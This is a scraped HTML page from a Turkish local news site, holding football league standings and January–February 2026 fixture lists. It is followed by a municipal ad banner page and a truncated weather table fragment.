						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Etimesgut Spor</td>
			<td>18</td>
			<td>11</td>
			<td>3</td>
			<td>4</td>
			<td>23</td>
			<td>9</td>
			<td class="point">37</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>İnegöl Kafkas GK</td>
			<td>18</td>
			<td>10</td>
			<td>3</td>
			<td>5</td>
			<td>29</td>
			<td>15</td>
			<td class="point">35</td>
			<td>+14</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>31</td>
			<td>16</td>
			<td class="point">34</td>
			<td>+15</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>30</td>
			<td>17</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>18</td>
			<td>9</td>
			<td>3</td>
			<td>6</td>
			<td>22</td>
			<td>15</td>
			<td class="point">33</td>
			<td>+7</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>18</td>
			<td>8</td>
			<td>6</td>
			<td>4</td>
			<td>25</td>
			<td>19</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>18</td>
			<td>7</td>
			<td>5</td>
			<td>6</td>
			<td>26</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Silivrispor</td>
			<td>18</td>
			<td>7</td>
			<td>7</td>
			<td>4</td>
			<td>24</td>
			<td>23</td>
			<td class="point">25</td>
			<td>+1</td>
		</tr><tr>
			<td>9</td>
			<td>Bulvarspor</td>
			<td>18</td>
			<td>7</td>
			<td>7</td>
			<td>4</td>
			<td>23</td>
			<td>25</td>
			<td class="point">25</td>
			<td>-2</td>
		</tr><tr>
			<td>10</td>
			<td>Beykoz İshaklıspor</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>24</td>
			<td>26</td>
			<td class="point">24</td>
			<td>-2</td>
		</tr><tr>
			<td>11</td>
			<td>Kestel Çilekspor</td>
			<td>18</td>
			<td>6</td>
			<td>10</td>
			<td>2</td>
			<td>16</td>
			<td>24</td>
			<td class="point">20</td>
			<td>-8</td>
		</tr><tr>
			<td>12</td>
			<td>İnkılap FSK</td>
			<td>18</td>
			<td>4</td>
			<td>6</td>
			<td>8</td>
			<td>13</td>
			<td>21</td>
			<td class="point">20</td>
			<td>-8</td>
		</tr><tr>
			<td>13</td>
			<td>Çankaya SK</td>
			<td>18</td>
			<td>4</td>
			<td>7</td>
			<td>7</td>
			<td>18</td>
			<td>21</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>18</td>
			<td>4</td>
			<td>12</td>
			<td>2</td>
			<td>11</td>
			<td>24</td>
			<td class="point">14</td>
			<td>-13</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>18</td>
			<td>3</td>
			<td>11</td>
			<td>4</td>
			<td>13</td>
			<td>29</td>
			<td class="point">13</td>
			<td>-16</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>18</td>
			<td>2</td>
			<td>14</td>
			<td>2</td>
			<td>13</td>
			<td>38</td>
			<td class="point">8</td>
			<td>-25</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 30/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Kasımpaşa</td>
			<td>vs</td>
			<td>Samsunspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Alanyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Başakşehir FK</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Fatih Karagümrük</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Gençlerbirliği</td>
			<td>vs</td>
			<td>Gaziantep FK</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Galatasaray</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Kocaelispor</td>
			<td>vs</td>
			<td>Fenerbahçe</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Galatasaray - Kayserispor</td>
			<td>Kayserispor ligdeki son 5 maçında hiç kazanamadı</td>
			<td> Galatasaray yenilmez</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Galatasaray - Kayserispor</td>
			<td>Galatasaray ligde evindeki son 10 maçında hiç kaybetmedi</td>
			<td> Galatasaray yenilmez</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Kocaelispor - Fenerbahçe</td>
			<td>Fenerbahçe ligdeki son 19 maçında hiç kaybetmedi</td>
			<td> Fenerbahçe yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 30/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Hatayspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Erzurumspor FK</td>
			<td>vs</td>
			<td>Sarıyer</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Manisa FK</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Çorum FK</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Serik Spor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Bandırmaspor</td>
			<td>vs</td>
			<td>Van Spor FK</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Sivasspor</td>
			<td>vs</td>
			<td>Pendikspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Boluspor</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Amed SK</td>
			<td>vs</td>
			<td>Adana Demirspor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Esenler Erokspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Esenler Erokspor - Ümraniyespor</td>
			<td>Esenler Erokspor ligdeki son 7 maçında hiç kaybetmedi</td>
			<td> Esenler Erokspor yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 27/01/2026</td>
			<td>Beyoğlu Yeniçarşıspor</td>
			<td>vs</td>
			<td>Elazığspor</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>GMG Kastamonuspor</td>
			<td>vs</td>
			<td>Kepezspor FAŞ</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Sincan Belediye Ankaraspor</td>
			<td>vs</td>
			<td>Beykoz Anadolu</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Altınordu</td>
			<td>vs</td>
			<td>Adana 01 Futbol Kulübü</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Batman Petrolspor</td>
			<td>vs</td>
			<td>24Erzincanspor</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Karacabey Belediye Spor</td>
			<td>vs</td>
			<td>İskenderunspor A.Ş.</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Karaman Futbol Kulübü</td>
			<td>vs</td>
			<td>Erbaaspor</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Muğlaspor</td>
			<td>vs</td>
			<td>Bucaspor 1928 </td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Şanlıurfaspor</td>
			<td>vs</td>
			<td>İnegölspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Adana 01 Futbol Kulübü - Batman Petrolspor</td>
			<td>Batman Petrolspor ligdeki son 7 maçında hiç kaybetmedi</td>
			<td> Batman Petrolspor yenilmez</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İskenderunspor A.Ş. - Karaman Futbol Kulübü</td>
			<td>Karaman Futbol Kulübü ligdeki son 9 maçında hiç kazanamadı</td>
			<td> İskenderunspor A.Ş. yenilmez</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Kepezspor FAŞ - Muğlaspor</td>
			<td>Muğlaspor ligdeki son 11 maçında hiç kaybetmedi</td>
			<td> Muğlaspor yenilmez</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Adana 01 Futbol Kulübü - Batman Petrolspor</td>
			<td>Adana 01 Futbol Kulübü ligdeki son 8 maçında hiç kaybetmedi</td>
			<td> Adana 01 Futbol Kulübü yenilmez</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İnegölspor - GMG Kastamonuspor</td>
			<td>İnegölspor ligdeki son 5 maçında hiç kaybetmedi</td>
			<td> İnegölspor yenilmez</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 31/01/2026</td>
			<td>Çankaya SK</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Etimesgut Spor</td>
			<td>vs</td>
			<td>Kestel Çilekspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Bursa Yıldırımspor</td>
			<td>vs</td>
			<td>Yalova FK</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Galata</td>
			<td>vs</td>
			<td>Bulvarspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>İnegöl Kafkas GK</td>
			<td>vs</td>
			<td>K.Çekmece Sinopspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Beykoz İshaklıspor</td>
			<td>vs</td>
			<td>Silivrispor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Çorluspor 1947</td>
			<td>vs</td>
			<td>Polatlı 1926 Spor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İnkılap FSK</td>
			<td>vs</td>
			<td>Bursa Nilüfer FK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 791
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
    <a rel="nofollow" target="_blank" href="?click=107b9fa072&site_id=96">
                    <img src="/dosyalar/reklam_kampanyalari/an9vljm87kwkwo.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 320
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
